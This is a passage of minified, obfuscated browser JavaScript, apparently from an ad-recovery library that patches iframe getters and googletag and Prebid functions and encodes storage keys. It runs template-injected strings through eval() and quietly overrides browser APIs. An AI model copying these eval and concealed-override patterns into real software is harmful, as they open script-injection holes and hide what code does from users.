n=t[e(2199)][e(2866)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,K.Wq)({protectUrlContext:r,url:n,endpoint:g.A[e(1956)]})))[e(2866)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,I.md)(e)));t[e(1462)]&&R(n),t[e(1521)]&&window[e(3182)]((()=>R(n)),t[e(1521)][e(589)]),t[e(3766)]&&window[e(1988)](t[e(3766)][e(1203)],(()=>R(n)))}catch(t){console[e(2526)](t)}})(t)))},R=X=>{const iK=a2f;try{eval(X)}catch(t){g.A[iK(781)]&&console[iK(2526)](iK(3114),t)}}},2691:(D,i,W)=>{"use strict";const iU=a2f;W.d(i,{N2:()=>q,je:()=>z,lD:()=>F});var g=W(7549),o=W(2997);const I=iU(1290),K={querySelectorAll:()=>[]},U={postMessage:()=>null,document:K,parent:window};function H(){const t=iU;safe[t(1985)]();const e=Object[t(3296)](HTMLIFrameElement[t(3056)],t(3236));Object[t(2862)](HTMLIFrameElement[t(3056)],t(3236),{get:function(){const n=t;if(this[n(1779)](I))return U;for(var r=arguments[n(3350)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2359)][n(2282)](this,...o)}});const n=Object[t(3296)](HTMLIFrameElement[t(3056)],t(1718));Object[t(2862)](HTMLIFrameElement[t(3056)],t(1718),{get:function(){const e=t;if(this[e(1779)](I))return K;for(var r=arguments[e(3350)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2359)][e(2282)](this,...o)}})}function a(t){t[iU(1803)](I,"")}function R(){const t=iU,e=navigator[t(3901)][t(941)]();return![t(420),t(601),t(2907),t(925),t(4044),t(3523)][t(360)]((n=>e[t(500)](n)))&&[t(3878),t(4016)][t(360)]((n=>e[t(500)](n)))}function X(t,e){return generateSafePromise(((n,r)=>{const o=a2f;let i=0;t[o(456)]((s=>{const a=o;s[a(2286)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3350)]&&n(!1)}))[a(1913)](r)}))}))}function Q(t){const e=iU,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1631)](t));)r[e(2976)](t[e(1806)](o,i[e(3280)])),r[e(2976)](b(i[1])),o=i[e(3280)]+i[0][e(3350)];return r[e(2976)](t[e(1806)](o)),r[e(3002)]("")}function b(J){const iq=iU;try{const N=eval(J);return null===N?iq(1060):void 0===N?iq(2446):N[iq(3242)]()}catch(t){return console[iq(2526)](t),t[iq(3242)]()}}function u(t){const e=iU;[e(2017),e(2229),e(1368),e(3900),e(3020),e(2913),e(547),e(2837),e(3760),e(693),e(2482)][e(360)]((t=>location[e(3314)][e(3886)](t)))&&Object[e(2862)](t,e(2727),{get:function(){return 8}})}const m=(t,e,n)=>{const r=iU;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3659)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1265)][t]=e,i),clearTargeting:()=>(o[r(1265)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1265)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1717)](o[r(1265)]),getTargetingMap:()=>o[r(1265)],setForceSafeFrame:t=>i};return i};function F(t){const e=iU;window[e(2484)]=window[e(2484)]||{},window[e(2484)][e(370)]=window[e(2484)][e(370)]||[];const n=function(){const n=e,r=window[n(2484)][n(815)];window[n(2484)][n(815)]=function(e,o){const i=n;if(o===window[i(2484)][i(1345)][i(3984)][i(350)]||t[i(360)]((t=>e[i(941)]()[i(500)](t[i(941)]()))))return g.A[i(781)](i(2588),e),m(e,i(3659),i(2576));for(var s=arguments[i(3350)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(2282)](this,e,o,...a)}};try{window[e(2484)][e(370)][e(1232)](n)}catch(t){g.A[e(2526)](e(3828)+t),window[e(2484)][e(370)][e(2976)](n),window[e(2484)][e(370)][e(2976)]((()=>{const t=e,n=window[t(2484)][t(2142)]()[t(2133)]()[t(3051)]((e=>e[t(2369)]()))[t(3051)]((e=>e[t(3549)]()[t(941)]()[t(500)](t(2576))));n[t(3350)]>0&&(g.A[t(781)](t(417)+n[t(3042)]((e=>e[t(3549)]()))[t(3002)](", ")),window[t(2484)][t(3217)](n))}))}}function q(t){const e=iU;if(0===t[e(3350)])return;window[e(2484)]=window[e(2484)]||{},window[e(2484)][e(370)]=window[e(2484)][e(370)]||[];const n=function(){const n=e,r=window[n(2484)][n(956)];window[n(2484)][n(956)]=function(e,o,i){const s=n,a=t[s(3051)]((t=>e[s(500)](t)));if(a[s(3350)]>0)return g.A[s(781)](s(1593),e,s(1542),a[s(3002)](", "),"]"),m(e,o,i);for(var c=arguments[s(3350)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2282)](this,e,o,i,...l)}};try{window[e(2484)][e(370)][e(1232)](n)}catch(r){g.A[e(2526)](e(3828)+r),window[e(2484)][e(370)][e(2976)](n),window[e(2484)][e(370)][e(2976)]((()=>{const n=e,r=window[n(2484)][n(2142)]()[n(2133)]()[n(3051)]((e=>t[n(360)]((t=>e[n(3549)]()[n(500)](t)))));r[n(3350)]>0&&(g.A[n(781)](n(2503)+r[n(3042)]((t=>t[n(3549)]()))[n(3002)](", ")),window[n(2484)][n(3217)](r))}))}}function z(){const t=iU;(arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:[t(790)])[t(456)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3743)]=window[e][n(3743)]||[],window[e][n(3743)][n(2976)]((function(){const t=n,r=function(t){const n=a2f;try{t&&n(538)==typeof t[n(2067)]&&(g.A[n(781)](n(2760)[n(2443)](e),t[n(2067)]),setTimeout((()=>t[n(2067)]([])),0)),g.A[n(781)](n(3402)[n(2443)](e),t)}catch(t){g.A[n(2526)](n(902)[n(2443)](e),t)}return Promise[n(575)]({bids:[],timedOut:[],auctionId:null})};r[t(3931)]=function(n){const r=t;return r(538)!=typeof n||g.A[r(781)](""[r(2443)](e,r(2311))[r(2443)](n)),n},window[e][t(1020)]=r,window[e][t(373)]=function(){const n=t;g.A[n(781)](n(1439)[n(2443)](e,n(2689)))},window[e][t(837)]=function(){const n=t;g.A[n(781)](n(1439)[n(2443)](e,n(447)))},window[e][t(3604)]=function(){const n=t;return g.A[n(781)](n(1439)[n(2443)](e,n(3333))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(3622);function s(){const t=r,e=o.A[t(2359)](i);return e?t(2686)===e:void 0}function a(t){const e=r;o.A[e(2954)](i,t[e(3242)]())}},7401:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2411)](t){const e=r;if(!t[e(2937)])return 0;let n;for(n=0;n<t[e(2937)][e(2384)][e(3350)]&&t[e(2937)][e(2384)][n]!==t;n++);return n}static[r(4030)](){const t=r;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2230)]!==e[t(3545)]}catch(t){return!0}}static[r(453)](){const t=r;if(void 0!==l[t(2569)])return l[t(2569)];if(!l[t(4030)]())return l[t(2569)]=!1,!1;if(window[t(2099)][t(2821)][t(1716)](t(348))||(0,i.EW)(window[t(2099)][t(2821)]))return l[t(2569)]=!0,!0;try{if((window[t(2099)][t(2821)][t(500)]("#")?window[t(2099)][t(2821)][t(1806)](0,window[t(2099)][t(2821)][t(414)]("#")):window[t(2099)][t(2821)])===(window[t(3187)][t(2099)][t(2821)][t(500)]("#")?window[t(3187)][t(2099)][t(2821)][t(1806)](0,window[t(3187)][t(2099)][t(2821)][t(414)]("#")):window[t(3187)][t(2099)][t(2821)]))return l[t(2569)]=!0,!0}catch(t){}return l[t(2569)]=!1,!1}static[r(3621)](){const t=r;if(!this[t(4030)]())return!1;try{return window[t(3187)][t(2099)][t(2821)],!1}catch(t){return!0}}static[r(2368)](t){const e=r,n=e(1901);let o=t[n];return o||(o=a.A[e(545)](),t[n]=o),o}static[r(2260)](t){const e=r,n=document[e(1480)](e(1036)),o=s.A[e(2359)]()[e(1767)][e(2359)][e(2282)](t);for(let t=0;t<o[e(3350)];t++){const r=o[t];s.A[e(2359)]()[e(2854)][e(2282)](n,r[e(1632)],r[e(685)])}return s.A[e(2359)]()[e(394)][e(2954)][e(2282)](n,s.A[e(2359)]()[e(394)][e(2359)][e(2282)](t)),n}static[r(2762)](t,e){const n=r;e[n(3511)]?s.A[n(2359)]()[n(612)][n(2282)](e[n(513)],t,e[n(3511)]):s.A[n(2359)]()[n(2056)][n(2282)](e[n(513)],t)}static async[r(858)](t,e){const n=r;if(s.A[n(2359)]()[n(425)][n(2282)](t,n(412))&&!s.A[n(2359)]()[n(425)][n(2282)](t,n(1357))){const r=(0,c.c)((e=>{const r=n;s.A[r(2359)]()[r(1537)][r(2282)](t,r(1519),(()=>{e()})),s.A[r(2359)]()[r(1537)][r(2282)](t,r(2526),(()=>{e()}))}));return e[n(2937)][n(3853)](t,e),r}return e[n(2937)][n(3853)](t,e),(0,c.c)((t=>t()))}static async[r(2167)](t,e){const n=r;if(s.A[n(2359)]()[n(425)][n(2282)](e,n(412))&&!s.A[n(2359)]()[n(425)][n(2282)](e,n(1357))){const r=(0,c.c)((t=>{const r=n;s.A[r(2359)]()[r(1537)][r(2282)](e,r(1519),(()=>{t()})),s.A[r(2359)]()[r(1537)][r(2282)](e,r(2526),(()=>{t()}))}));return s.A[n(2359)]()[n(2056)][n(2282)](t,e),r}return s.A[n(2359)]()[n(2056)][n(2282)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2569),void 0)},1221:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(2716)](t){this[r(487)]=t}static[r(2359)](t){const e=r;let n=!(arguments[e(3350)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3350)]>2&&void 0!==arguments[2]?arguments[2]:e(493);try{return n&&(t=a(t)),window[o][e(1245)](t)}catch(t){return""}}static[r(2954)](t,e){const n=r;let o=!(arguments[n(3350)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3350)]>3&&void 0!==arguments[3]?arguments[3]:n(493);try{if(o&&(t=a(t)),!this[n(487)])return window[s][n(2515)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2f;try{var s,a;await function(){const t=a2f;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(1748)](),s=()=>{const t=o;t(538)!=typeof window[t(3506)]?Date[t(1748)]()-i>e?r(new Error(t(1664))):setTimeout(s,50):n(window[t(3506)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(1511)!==t[o(1301)]&&o(2214)!==t[o(1301)]||e&&!t[o(2200)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3506)])||void 0===i||i[r(2282)](s,r(3460),2,(()=>{}),t[r(1396)])}catch{}n(t)}};null===(s=(a=window)[o(3506)])||void 0===s||s[o(2282)](a,o(1988),2,u),setTimeout((()=>{c||r(new Error(o(1224)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2f;var n,r;return!!(null!==(n=null===(r=t[e(3415)])||void 0===r?void 0:r[e(1332)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(3448));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(1748)](),s=()=>{const t=o;t(538)!=typeof window[t(1694)]?Date[t(1748)]()-i>e?r(new Error(t(3855))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1694)])||void 0===r||r[e(2282)](o,e(1988),((t,r)=>{const o=e;r&&t&&(o(3145)===t[o(3608)]||o(2732)===t[o(3608)])&&n(t)})),null===(i=(s=window)[e(1694)])||void 0===i||i[e(2282)](s,e(2255),((t,r)=>{r&&t&&n({eventName:e(398),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3530)](t)}return{result:await Promise[r(575)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(2515)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1913)]((t=>{}))}catch(t){}}static[r(3617)](t){const e=r;let n=!(arguments[e(3350)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3350)]>2&&void 0!==arguments[2]?arguments[2]:e(493);try{return n&&(t=a(t)),window[o][e(2274)](t)}catch(t){}}}(0,o.A)(s,r(487),!1);const a=t=>""[r(2443)](window[r(2099)][r(4028)],r(3873))[r(2443)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2f;window[t(1988)](t(475),i)}function a(){const t=a2f;window[t(3460)](t(475),i)}},2997:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3296)](HTMLIFrameElement[r(3056)],r(3236)),XMLHttpRequest_open:()=>a(window,r(1058),r(535)),Window_decodeURIComponent:()=>a(window,r(600),r(386)),Window_fetch:()=>a(window,r(600),r(3778)),Element_setAttribute:()=>a(window,r(2165),r(1803)),EventTarget_addEventListener:()=>a(window,r(2367),r(1988))},i=r(469)+window[r(1879)](window[r(2099)][r(2821)]),s={get(){return this[r(1985)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(1744)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1166)===e[o(941)]()?t[n]:o(4060)===e?null===(i=t[o(4060)])||void 0===i?void 0:i[n]:o(2176)===e?null===(s=t[o(2176)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3056)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2f,n=(e,n)=>{t(e,n)};return n[e(3242)]=()=>e(3786),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2f;this[n(2983)]=t,this[n(967)]=e}}class s{static[r(3597)](t,e){const n=r;let s=arguments[n(3350)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1130)]=t=>{const e=a;4===n[e(2156)]&&r(new i(n[e(2983)],n[e(1573)]))},n[a(535)](t,e),n[a(3326)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2f;if(null===s){s=document[e(1480)](e(4053)),s[e(755)][e(843)](e(1481),"0"),s[e(755)][e(843)](e(2536),"0"),s[e(755)][e(843)](e(1437),e(2259)),s[e(755)][e(843)](e(663),e(1172)),o.A[e(2359)]()[e(2854)][e(2282)](s,e(3945),e(3159));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1956)]+e(2897),endpoint:r.A[e(1956)]});o.A[e(2359)]()[e(2854)][e(2282)](s,e(2432),e(3313)[e(2443)](n,e(1893)));const c=t=>{const n=e;n(2128)===t[n(656)][n(1203)]&&(a=!0,window[n(3460)](n(3718),c))};window[e(1988)](e(3718),c),document[e(3682)][e(2874)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2f,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(2359)]()[i(1501)][i(2359)][i(2282)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3104)][i(3881)]=t=>{n(t[i(656)])},l[i(2506)]({type:i(2610),src:e},"*",[u[i(3426)]])}))},8110:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{Bo:()=>h,VS:()=>f,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(1911),r(1473),r(1780),r(1085),r(1004),r(560),r(2245),r(1038),r(2541),r(3362),r(713),r(338),r(4011),r(1119),r(1209),r(3339),r(2544),r(756),r(2252),r(2061),r(426),r(667),r(1746),r(1400),r(1652),r(2105),r(2267),r(650),r(1458),r(3658),r(3695),r(2795),r(1478),r(2568),r(2925),r(2868),r(2626),r(3575),r(1625),r(1491),r(339),r(395),r(3876),r(430),r(3255),r(2522),r(2809),r(1934),r(1872),r(404),r(1987),r(3823),r(1209),r(3679),r(1093),r(371),r(2589),r(1231),r(1665),r(565),r(3716),r(3106),r(3949),r(345),r(340),r(1335),r(1355),r(3796),r(2784),r(1747),r(367),r(1870),r(2990),r(2201),r(2420),r(603),r(3605),r(4063),r(1083),r(1588),r(395),r(3312),r(1140),r(1712),r(984),r(1967),r(501),r(1758),r(2951),r(3349),r(361),r(2151),r(2429),r(1084),r(3904),r(3911),r(983),r(868),r(1242),r(1841),r(3089),r(1761),r(2700),r(4033),r(3872),r(3438),r(3967),r(4045),r(2617),r(1187),r(3203),r(2628),r(1746),r(2743),r(436),r(1984),r(1387),r(2266),r(637),r(804),r(846),r(2209),r(2922),r(1487),r(576),r(3645),r(4038),r(2586),r(787),r(1927),r(765),r(1017),r(3437),r(3508),r(2050),r(2049),r(3429),r(2908),r(4081),r(714),r(1979),r(1090),r(3004),r(969),r(2969),r(734),r(2365),r(1030),r(832),r(3424),r(909),r(3258),r(4006),r(2059),r(736),r(1905),r(1909),r(3802),r(2011),r(2299),r(839),r(701),r(2597),r(3061),r(2043),r(2143),r(2952),r(3722),r(3814),r(1638),r(3989),r(1873),r(1331),r(1690),r(2537),r(2659),r(3968),r(3443),r(2738),r(1946),r(3210),r(1384),r(1314),r(1862),r(3780),r(715),r(3184),r(3959),r(1678),r(2396),r(980),r(3930),r(2339),r(1975),r(1218),r(3398),r(3311),r(3609),r(3418),r(1002),r(1862),r(1838),r(1498),r(741),r(666),r(1785),r(3111),r(2917),r(834),r(1302),r(1089),r(2953),r(913),r(2904),r(3665),r(2808),r(1570),r(3898),r(2189),r(1239),r(2075),r(3640),r(3567),r(2739),r(3218),r(1349),r(3890),r(1701),r(2149),r(1657),r(2521),r(1626),r(2294),r(1660),r(2629),r(1443),r(2555),r(2296),r(4034),r(2179),r(3457),r(2164),r(948),r(968),r(2828),r(4035),r(3335),r(1406),r(2343),r(3206),r(1907),r(2237),r(2240),r(3286),r(1695),r(2034),r(2949),r(2715),r(1722),r(1262),r(1170),r(1386),r(515),r(651),r(1529),r(915),r(3040),r(3139),r(3179),r(2859),r(2824),r(751),r(2755),r(313),r(3195),r(631)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1117),r(3568),r(3882),r(1401),r(1431),r(4026),"Ad",r(1337),r(2773),r(3107),r(476),r(2606),r(3127),r(1486),r(2298),r(2583),r(2413),r(2513),r(1416),r(3843),r(1639),r(927),r(608),r(4066),r(2505),r(3074),r(3214),r(786),r(1446),r(1341),r(2495),r(3729),r(3912),r(1759),r(971),r(3070),r(2352),r(1977),r(1427),r(2480),r(3805),r(1253),r(1450),r(2571),r(2807),r(1586),r(1407),r(2861),r(1269),r(1056),r(2620),r(2535),r(329),r(3678),r(2958),r(1955),r(704),r(905)],c=["ad",r(3445),"Ad",r(1741)],l=[r(3303),r(1883),r(2616)],u=[],d=[{key:r(3368),value:[r(349)]}];function f(t){const e=r;var n,o,f,h,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(2718)])&&void 0!==o?o:[]],A=[...i,...null!==(f=null==t?void 0:t[e(1199)])&&void 0!==f?f:[]][e(3051)]((t=>e(1823)!==t)),k=[...s,...null!=t&&t[e(3708)]?[new RegExp(t[e(3708)][e(3002)]("|"))]:[]],_=[...u,...null!==(h=null==t?void 0:t[e(3088)])&&void 0!==h?h:[]],z=[...null!==(m=null==t?void 0:t[e(1329)])&&void 0!==m?m:[]],E={id:[{type:e(396),value:e(1556)},{type:e(396),value:e(903)},{type:e(396),value:e(1106)},...null!==(p=null==t||null===(g=t[e(3926)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(2655),value:e(647)},...null!==(w=null==t||null===(b=t[e(3926)])||void 0===b?void 0:b[e(865)])&&void 0!==w?w:[]]},M=[...l,...null!==(y=null==t?void 0:t[e(1136)])&&void 0!==y?y:[]],S=t=>t[e(3329)](/[.*+?^${}()|[\]\\]/g,e(3525)),N=new RegExp([...x[e(3042)](S),...v[e(3042)]((t=>"\\b"[e(2443)](S(t),"\\b"))),...M[e(3042)](S),...A[e(3042)](S),...k[e(3042)]((t=>t[e(738)]))][e(3002)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(3002)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:z,attributes:M,attributeValueKeys:d,tagName:_,exclusionRules:E}}function h(t,e){const n=r;return!(!t[n(1092)][n(500)](e)&&!t[n(2285)][n(3569)](e)||t[n(3926)].id[n(360)]((t=>n(2655)===t[n(1203)]?t[n(685)]===e:n(396)===t[n(1203)]?e[n(500)](t[n(685)]):void t[n(1203)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(3516)][n(360)]((t=>i[n(3314)][n(3886)](t)))&&!t[n(2750)][n(360)]((t=>t[n(3569)](i[n(2821)])))||t[n(3926)][n(865)][n(360)]((t=>n(2655)===t[n(1203)]?t[n(685)]===i[n(2821)]:n(396)===t[n(1203)]?i[n(2821)][n(500)](t[n(685)]):void 0)))}function p(t,e){const n=r;return e[n(1716)](n(2449))&&t[n(1136)][n(500)](e)}function g(t,e,n){const o=r;return!!n&&t[o(1322)][o(360)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(500)](n)}))}function w(t,e){const n=r;return!!(e[n(1779)]("id")&&h(t,e.id)||e[n(1779)](n(3266))&&h(t,e[n(545)])||e[n(1779)](n(412))&&m(t,e[n(860)](n(412)))||e[n(1779)](n(2821))&&m(t,e[n(860)](n(2821))))}function b(t,e){const n=r;return t[n(3088)][n(360)]((t=>t[n(941)]()===e[n(941)]()))}function y(t,e){const n=r;return t[n(604)][n(3569)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2f;let n=arguments[e(3350)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3564)]("")[e(3042)]((t=>n[e(452)][e(500)](t)?String[e(2592)](n[e(1756)])+i(n[e(452)],n[e(1415)],t):n[e(1330)][e(500)](t)?String[e(2592)](n[e(986)])+i(n[e(1330)],n[e(3407)],t):i(n[e(2852)],n[e(1715)],t)))[e(3002)]("")},decode:t=>{const e=a2f,n=(0,r.i7)(t[e(1806)](0,4));if(!n)throw new Error(e(3947)+t);const o=t[e(1806)](4);let i=0;return o[e(3564)]("")[e(3042)]((t=>{const r=e;if(0==i&&t===String[r(2592)](n[r(1756)]))return i=1,"";if(0==i&&t===String[r(2592)](n[r(986)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(1415)][r(500)](t)?s(n[r(452)],n[r(1415)],t):s(n[r(2852)],n[r(1715)],t)+t;if(2==e)return n[r(3407)][r(500)](t)?s(n[r(1330)],n[r(3407)],t):s(n[r(2852)],n[r(1715)],t)+t;throw new Error(r(2766)+e)}return s(n[r(2852)],n[r(1715)],t)}))[e(3002)]("")}};function i(t,e,n){const r=a2f;if(1!==n[r(3350)])throw new Error(r(524));return t[r(500)](n)?e[t[r(414)](n)]:n}function s(t,e,n){const r=a2f;if(1!==n[r(3350)])throw new Error(r(524));return e[r(500)](n)?t[e[r(414)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2f;return t?d[e(2074)]((e=>e.id===t)):o.A[e(781)]?l[0]:i.A[e(399)](l)}const a=()=>l[l[r(3350)]-1];function c(t){const e=r,n=[e(3712),e(2334),e(1112),e(985),e(2918),e(2775),e(1413),e(1957),e(1732)],o={};for(let r=0;r<n[e(3350)];r++){const i=t[r];o[atob(n[r])]=e(1183)==typeof i?atob(i):i}return o}const l=[[r(1592),r(2111),r(3909),117,r(2554),r(1920),57,r(3247),r(768)],[r(1562),r(1691),r(3464),117,r(3224),r(3797),115,r(342),r(743)],[r(2205),r(3462),r(3626),97,r(2529),r(2402),114,r(1484),r(3639)],[r(792),r(1617),r(995),106,r(2735),r(3752),53,r(1308),r(2840)]][r(3042)]((t=>c(t))),u=[[r(2625),r(1584),r(2605),119,r(2171),r(3433),102,r(1754),r(3276)],[r(752),r(1791),r(1150),57,r(3279),r(574),101,r(2186),r(3687)],[r(1810),r(2561),r(2831),102,r(1581),r(3556),56,r(1171),r(2972)],[r(2315),r(1493),r(1204),97,r(3799),r(1168),115,r(554),r(2641)],[r(1875),r(2911),r(3938),121,r(1544),r(2166),110,r(534),r(773)],[r(458),r(1837),r(825),118,r(3660),r(2999),115,r(3270),r(564)],[r(2366),r(2510),r(1809),112,r(490),r(1321),114,r(1105),r(2772)],[r(1550),r(1932),r(841),107,r(3351),r(778),104,r(1250),r(2345)],[r(3095),r(4048),r(3624),115,r(2986),r(2378),104,r(2185),r(2422)],[r(3423),r(3509),r(821),97,r(2995),r(2475),101,r(3478),r(3212)],[r(2107),r(444),r(578),106,r(991),r(1998),107,r(1088),r(2403)],[r(1390),r(3e3),r(2963),102,r(595),r(819),57,r(3268),r(3792)],[r(813),r(2903),r(921),103,r(478),r(750),97,r(918),r(1405)],[r(639),r(2710),r(1296),56,r(1703),r(1079),49,r(3512),r(454)],[r(553),r(2247),r(1553),111,r(1706),r(3118),104,r(2344),r(2835)],[r(1307),r(3226),r(1855),107,r(3603),r(2316),50,r(1798),r(1868)]][r(3042)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(3442),r(3475),r(3357),r(2968),r(2965),r(1599),r(3590),r(2404),r(507),r(2207),r(2408),r(708),r(3992),r(486),r(2431),r(3287),r(3745),r(2600),r(3007),r(1882),r(2945),r(4001),r(401),r(3396),r(2800),r(3262),r(1061),r(1992),r(1432),r(3529),r(973),r(3011),r(1619),r(494),r(4013),r(3308),r(696),r(2839),r(2892),r(2940),r(2724),r(3078),r(3997),r(3539),r(1672),r(3737),r(1147),r(1369),r(786),r(657),r(3889),r(3081),r(4068),r(3589),r(1211),r(3972),r(3405)];function c(t){return void 0===t?-1:a[r(414)](t)}function l(t){const e=r,n=i.A[e(521)](t),o=s.A[e(545)](),a=n[e(3329)](e(2584),'"'[e(2443)](o,'"')),c=JSON[e(1366)](a);return c[e(3387)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(2099)][e(2394)]+window[e(2099)][e(897)])[e(500)](e(2581))||e(2686)===o.A[e(2359)](e(369),!1)||e(1393)!==o.A[e(2359)](e(369),!1)&&Math[e(1382)]()<t}function d(t){const e=r;try{if(!window[e(848)]||!(e(3979)in window[e(848)]))return!1;const n=window[e(848)][e(3979)];return!(!n[e(2769)]||!n[e(1733)])&&n[e(2769)]/n[e(1733)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(500)](r(1481))||t[r(500)](r(2536))?t=(t=(t=(t=t[r(3329)](/(^width\s*:)/g,r(3827)))[r(3329)](/([^-]width\s*:)/g,r(3827)))[r(3329)](/(^height\s*:)/g,r(3827)))[r(3329)](/([^-]height\s*:)/g,r(3827)):t,i=t=>t[r(500)](r(1481))||t[r(500)](r(2536))?t=(t=(t=(t=t[r(3329)](/(^width\s*:)   /g,"$1"))[r(3329)](/([^-]width\s*:)   /g,"$1"))[r(3329)](/(^height\s*:)   /g,"$1"))[r(3329)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2f;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1956)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:f=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1650),context:e(943),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:f})},d=t=>x({stylesheet:t,direction:r(2746),context:r(943)}),f=r(2446)!=typeof window,h=(0,l._)(f),m=(0,l._)(f),p=t=>{const 